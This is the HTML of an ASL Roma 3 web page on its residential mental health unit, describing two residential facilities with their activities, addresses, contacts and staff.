	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item">Progetti PNRR</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7e81caca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21160"><a href="https://www.aslroma3.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="https://www.aslroma3.it/direzione-asl/" class="elementor-item" tabindex="-1">Direzione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2863"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aree in Staff</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.aslroma3.it/staff-direzione-generale/" class="elementor-sub-item" tabindex="-1">Staff Direzione Generale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.aslroma3.it/staff-direzione-amministrativa/" class="elementor-sub-item" tabindex="-1">Staff Direzione Amministrativa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864"><a href="https://www.aslroma3.it/staff-direzione-sanitaria/" class="elementor-sub-item" tabindex="-1">Staff Direzione Sanitaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aslroma3.it/urp/" class="elementor-item" tabindex="-1">URP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-57"><a href="https://www.aslroma3.it/dipartimenti/" class="elementor-item" tabindex="-1">Dipartimenti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-prevenzione/" class="elementor-sub-item" tabindex="-1">Dipartimento di Prevenzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2526"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/" class="elementor-sub-item" tabindex="-1">Dipartimento di Salute Mentale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-cure-primarie-e-integrazione-socio-sanitaria/" class="elementor-sub-item" tabindex="-1">Dipartimento Cure Primarie e Integrazione Socio Sanitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://www.aslroma3.it/dipartimenti/area-interdip-le-sviluppo-telemedicina-e-ospedale-territorio/" class="elementor-sub-item" tabindex="-1">Area interdip.le sviluppo Telemedicina e Ospedale-Territorio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-medicina/" class="elementor-sub-item" tabindex="-1">Dipartimento di Medicina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-chirurgia/" class="elementor-sub-item" tabindex="-1">Dipartimento di Chirurgia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-emergenza-e-accettazione-dea/" class="elementor-sub-item" tabindex="-1">Dipartimento Emergenza e Accettazione (DEA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-dei-servizi/" class="elementor-sub-item" tabindex="-1">Dipartimento dei Servizi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-professioni-sanitarie/" class="elementor-sub-item" tabindex="-1">Dipartimento Professioni Sanitarie e Sociali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.aslroma3.it/dipartimenti/dipartimento-per-lamministrazione-dei-fattori-produttivi/" class="elementor-sub-item" tabindex="-1">Dipartimento per l’Amministrazione dei Fattori Produttivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://www.aslroma3.it/dipartimenti/area-funzionale-screening-e-diagnostica-per-immagini/" class="elementor-sub-item" tabindex="-1">Area Funzionale Screening e Diagnostica per Immagini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3346"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Presidio Ospedaliero</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.aslroma3.it/ospedale-g-b-grassi/" class="elementor-sub-item" tabindex="-1">Presidio Ospedaliero G.B. Grassi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.aslroma3.it/p-o-centro-paraplegici-gennaro-di-rosa/" class="elementor-sub-item" tabindex="-1">P.O. Centro Paraplegici Gennaro di Rosa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://www.aslroma3.it/distretti/" class="elementor-item" tabindex="-1">Distretti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.aslroma3.it/distretti/fiumicino/" class="elementor-sub-item" tabindex="-1">Fiumicino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.aslroma3.it/distretti/municipio-x/" class="elementor-sub-item" tabindex="-1">Municipio X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.aslroma3.it/distretti/municipio-xi/" class="elementor-sub-item" tabindex="-1">Municipio XI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.aslroma3.it/distretti/municipio-xii/" class="elementor-sub-item" tabindex="-1">Municipio XII</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/c/casa-della-salute/" class="elementor-item" tabindex="-1">Case della Salute</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/" class="elementor-item" tabindex="-1">Servizi A-Z</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21161"><a href="https://www.aslroma3.it/amministrazione-trasparente/organizzazione/telefono-e-posta-elettronica/" class="elementor-item" tabindex="-1">PEC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25302"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Come fare</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61614"><a href="https://www.aslroma3.it/amministrazione-trasparente/altri-contenuti/accesso-agli-atti-accesso-civico-e-accesso-civico-generalizzato/" class="elementor-sub-item" tabindex="-1">Accesso agli atti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.aslroma3.it/come-fare-per/prenotare-una-visita/" class="elementor-sub-item" tabindex="-1">Prenotare una visita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61615"><a href="https://www.aslroma3.it/come-fare-per/segnalare-un-illecito/" class="elementor-sub-item" tabindex="-1">Segnalare un illecito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.aslroma3.it/come-fare-per/disdire-una-prenotazione/" class="elementor-sub-item" tabindex="-1">Disdire una prenotazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/e/esenzioni-ticket/" class="elementor-sub-item" tabindex="-1">Esenzioni Ticket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/i/iscrizioni-scelta-del-medico-pediatra-online-per-emergenza-sanitaria/" class="elementor-sub-item" tabindex="-1">Iscrizioni Scelta del Medico/Pediatra Online (per emergenza sanitaria)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.aslroma3.it/come-fare-per/ritirare-referti/" class="elementor-sub-item" tabindex="-1">Ritirare referti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.aslroma3.it/come-fare-per/emergenza/" class="elementor-sub-item" tabindex="-1">Emergenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.aslroma3.it/come-fare-per/patrocinio/" class="elementor-sub-item" tabindex="-1">Patrocinio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://www.aslroma3.it/come-fare-per/albo-fornitori-e-professionisti/" class="elementor-sub-item" tabindex="-1">Albo fornitori e professionisti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.aslroma3.it/fornitori/" class="elementor-sub-item" tabindex="-1">Fornitori</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37384"><a href="http://www.aslroma3.it/concorsi/" class="elementor-item" tabindex="-1">Atti di notifica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43993"><a href="https://www.aslroma3.it/servizi-dalla-a-alla-z/a/progetti-pnrr/" class="elementor-item" tabindex="-1">Progetti PNRR</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29f9585 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29f9585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91a2a0b" data-id="91a2a0b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="2664" class="elementor elementor-2664" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-14f7f92b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14f7f92b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58eacf9f" data-id="58eacf9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39a589ab elementor-widget elementor-widget-breadcrumbs" data-id="39a589ab" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<p id="breadcrumbs"><span><span><a href="https://www.aslroma3.it/">Home</a></span> » <span><a href="https://www.aslroma3.it/dipartimenti/">Dipartimenti</a></span> » <span><a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/">Dipartimento di Salute Mentale</a></span> » <span class="breadcrumb_last" aria-current="page">UOSD Residenzialità in Salute Mentale</span></span></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6907c9d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6907c9d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5102066e" data-id="5102066e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7073b61d elementor-widget elementor-widget-image" data-id="7073b61d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="295" src="https://www.aslroma3.it/wp-content/uploads/2020/06/dottore.jpg" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-323f8211" data-id="323f8211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-588d49a2 elementor-widget elementor-widget-text-editor" data-id="588d49a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Dirigente Responsabile</strong></p><p>Dott.ssa Maria Franca Chiossi</p><p>Via Arturo Colautti, 30 00152 Roma</p><p>Telefono <span id="ctl00_main_Telefono">0656486183</span></p><p>Email <a href="mailto:dsmdir.residenze@aslroma3.it">dsmdir.residenze@aslroma3.it</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a7b3bad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a7b3bad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24e93f26" data-id="24e93f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b0c489 elementor-widget elementor-widget-text-editor" data-id="3b0c489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3><strong>UOSD RESIDENZIALITA’ IN SALUTE MENTALE DELLA ASL ROMA 3 COMPRENDE DUE STRUTTURE RESIDENZIALI:</strong></h3>
<h3><strong>SRTRe “CATACOMBE DI GENEROSA” è una Struttura Residenziale Terapeutica Riabilitativa estensiva 24 ore 16 Posti Letto a gestione diretta ASL Roma 3.</strong></h3>
<p><strong>La Struttura accoglie giovani adulti.</strong></p>
<p>I pazienti vengono accolti nella Struttura Residenziale su indicazione dei Centri di Salute Mentale del territorio. Il progetto terapeutico del Paziente è personalizzato e condiviso con l’équipe curante della Comunità. Le due équipe territoriale e della Struttura lavorano sul progetto riabilitativo in stretta collaborazione.</p>
<p><strong>ATTIVITA’</strong></p>
<p><strong>Attività terapeutiche</strong>: colloqui clinici, psichiatrici e monitoraggio farmacologico. Psicoterapia individuale e di gruppo, psico-educazione individuale e/o di gruppo, psico-educazione di gruppo rivolto ai familiari dei pazienti inseriti nella struttura. Gruppo psicoterapia.</p>
<p><strong>Attività riabilitative</strong>: Attività di risocializzazione, culturali, sportive, informative e formative (laboratorio di fotografia, laboratorio di giardinaggio, laboratorio musica, cineforum, laboratori di teatro, cucina e attività personalizzate in base alle esigenze dei singoli pazienti. Formazione professionale subordinata alla disponibilità di specifiche convenzioni, ove previsto supporto all’attività di studio. I pazienti frequentano attività diverse proposte dai CD (Centri Diurni) del Dipartimento.</p>
<p><strong>Attività riabilitative esterne</strong>: Soggiorni, escursioni sul territorio, partecipazione ad eventi culturali e ludici, utilizzo dei servizi territoriali (biblioteche, uffici pubblici, CAF, soggiorni estivi).</p>
<p><strong>La struttura è sita in Via delle Catacombe di Generosa n. 5-00148 ROMA</strong></p>
<p><strong>Tel: 06/56484800-4801-4803</strong></p>
<p><strong>Cell: 3294204533 </strong></p>
<p><strong>Mail</strong>: comunita.genereosa@aslroma3.it</p>
<p>Dirigente Psichiatra dr.ssa Emanuela Piccirilli</p>
<p>Coordinatore Infermieristico Dr. Fabio Grossi</p>
<p><strong>Come si raggiunge</strong>: fermata Magliana stazione Orte-Fiumicino adiacente all’Ospedale Israelitico.</p>
<p></p>
<h3><strong>SRSRH24”MAZZACURATI” è una Struttura Socio Riabilitativa 24 ore 10 Posti Letto a gestione diretta ASL ROMA 3.</strong></h3>
<p><strong>La Struttura accoglie pazienti adulti.</strong></p>
<p>I pazienti vengono accolti nella struttura Residenziale (SRSR) su indicazione dei Centri di Salute Mentale del territorio. Il progetto terapeutico del paziente è personalizzato e condiviso con l’equipe curante della Comunità. Le due équipe territoriale e della Struttura lavorano sul progetto riabilitativo in stretta collaborazione.</p>
<p><strong>ATTIVITA’</strong></p>
<p><strong>Attività terapeutiche</strong>: Colloqui clinici, psichiatrici e monitoraggio farmacologico, colloqui psicologici, psicoterapia di gruppo, gruppo multifamiliare (pazienti e familiari).</p>
<p><strong>Attività riabilitative</strong>: Gruppi risocializzanti (gruppo scacchi; gruppo teatro; gruppo lettura di articoli di quotidiani; visione di film o serie TV etc. (le attività vengono sostituiti o/e modificate nel rispetto delle esigenze e dei percorsi riabilitativi dei pazienti)</p>
<p><strong>Attività riabilitative esterne</strong>: Soggiorni, escursioni sul territorio e nella città metropolitana di Roma, partecipazione ad eventi culturali o ludici del quartiere, supporto all’utilizzo dei servizi territoriali (biblioteche, uffici pubblici, soggiorni estivi). <span data-olk-copy-source="MessageBody">I pazienti possono uscire dalla struttura in autonomia previo accordo con gli operatori.</span></p>
<p><strong>La struttura è sita in Via Mazzacurati n.23-00148 ROMA</strong></p>
<p><strong>Tel: 06/56485700</strong></p>
<p><strong>cell: 3294204492 </strong></p>
<p><strong>Mail</strong>: comunitamazzacurati@aslroma3.it</p>
<p>Dirigente Psichiatra: Dr. Andrea Buscajoni</p>
<p>Coordinatore Infermieristico: Dr. Fabio Grossi</p>
<p><strong>Come si raggiunge</strong>: fermata Cornelia metro A, con Bus 889; e dalla Stazione Ferroviaria di Trastevere con Bus 786.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-397acf72" data-id="397acf72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-701f4c94 elementor-widget elementor-widget-heading" data-id="701f4c94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Unità Operative</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49c29e98 elementor-align-center elementor-widget elementor-widget-button" data-id="49c29e98" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/sistema-informativo-ed-epidemiologico-dipartimentale/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Sistema Informativo ed Epidemiologico Dipartimentale</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5cb80a15 elementor-align-center elementor-widget elementor-widget-button" data-id="5cb80a15" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-amministrativa-della-prevenzione-e-della-salute-mentale/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Amministrativa della Prevenzione e della Salute Mentale</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d09f7ed elementor-align-center elementor-widget elementor-widget-button" data-id="3d09f7ed" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-salute-e-dipendenze-ser-d/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Salute e Dipendenze - Ser.D.</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f44a9ff elementor-align-center elementor-widget elementor-widget-button" data-id="6f44a9ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-salute-mentale-distretto-sanitario-comune-di-fiumicino/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Salute Mentale Distretto Sanitario Comune di Fiumicino</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19be4f08 elementor-align-center elementor-widget elementor-widget-button" data-id="19be4f08" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-salute-mentale-distretto-sanitario-municipio-x/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Salute Mentale Distretto Sanitario Municipio X</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a7e0e1e elementor-align-center elementor-widget elementor-widget-button" data-id="7a7e0e1e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-salute-mentale-distretto-sanitario-municipio-xi/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Salute Mentale Distretto Sanitario Municipio XI</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-217a8d51 elementor-align-center elementor-widget elementor-widget-button" data-id="217a8d51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-salute-mentale-distretto-sanitario-municipio-xii/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Salute Mentale Distretto Sanitario Municipio XII</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7a88717a elementor-align-center elementor-widget elementor-widget-button" data-id="7a88717a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.aslroma3.it/dipartimenti/dipartimento-di-salute-mentale/uoc-servizio-psichiatrico-di-diagnosi-e-cura-s-p-d-c-ospedale-grassi/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">UOC Servizio Psichiatrico di Diagnosi e Cura - S.P.D.C. - Ospedale Grassi</span>
		</span>
					</a>
		</div>
				</div>
				</div>
